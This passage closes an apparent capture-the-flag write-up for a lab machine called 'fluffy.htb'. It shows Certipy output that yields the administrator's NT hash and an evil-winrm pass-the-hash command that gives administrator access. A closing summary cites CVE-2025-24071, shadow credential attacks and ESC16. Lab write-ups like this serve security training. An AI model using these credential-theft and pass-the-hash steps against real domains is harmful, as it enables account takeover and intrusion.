[*] SAN UPN: 'administrator'
[*] Using principal: 'administrator@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@fluffy.htb': aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676c92a6e
We now have NTLM hash of administrator. Using this NTLM hash, we can get win-rm session as user administrator and get the root.txt.
1
evil-winrm -i fluffy.htb -u administrator -H 8da83a3fa618b6e3a00e93f676c92a6e
ROOT.TXT
Summary
User : SMB The file leak is found CVE-2025-24071. After obtaining the domain user, a shadow credential attack can be performed to obtain the shadow credentials of the other three users.
Root : Upgrade to the latest version Certipy, find the ESC16 vulnerability, and follow the steps.